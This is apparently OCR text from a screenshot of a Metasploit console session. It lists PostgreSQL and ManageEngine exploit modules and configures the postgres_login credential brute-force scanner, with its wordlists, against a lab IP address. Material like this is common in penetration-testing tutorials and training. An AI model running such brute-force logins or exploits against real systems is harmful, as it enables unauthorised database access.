 Activities Terminal Wed 06:17
Metasploit
File Edit View Search Terminal Tabs Help
kusanagi@section9: ~ Metasploit
auxiliary/scanner/postgres/postgres_version normal PostgreSQL Version Probe
auxiliary/server/capture/postgresql normal Authentication Capture: PostgreSQL
exploit/linux/postgres/postgres_payload 2007-06-05 excellent PostgreSQL for Linux Payload Execution
exploit/multi/http/manage_engine_dc_pmp_sqli 2014-06-08 excellent ManageEngine Desktop Central / Password Manager LinkViewFetchServlet.dat SQL Injection
exploit/multi/postgres/postgres_createlang 2016-01-01 good PostgreSQL CREATE LANGUAGE Execution
exploit/windows/misc/manageengine_eventlog_analyzer_rce 2015-07-11 manual ManageEngine EventLog Analyzer Remote Code Execution
exploit/windows/postgres/postgres_payload 2009-04-10 excellent PostgreSQL for Microsoft Windows Payload Execution
post/linux/gather/enum_users_history normal Linux Gather User History
msf > use auxiliary/scanner/postgres/postgres_login
msf auxiliary(postgres_login) > show options
Module options (auxiliary/scanner/postgres/postgres_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DATABASE template1 yes The database to authenticate against
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /opt/metasploit-framework/data/wordlists/postgres_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS yes The target address range or CIDR identifier
RPORT 5432 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE /opt/metasploit-framework/data/wordlists/postgres_default_userpass.txt no File containing (space-seperated) users and passwords, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /opt/metasploit-framework/data/wordlists/postgres_default_user.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(postgres_login) > set RHOSTS 192.168.75.149
RHOSTS => 192.168.75.149
msf auxiliary(postgres_login) >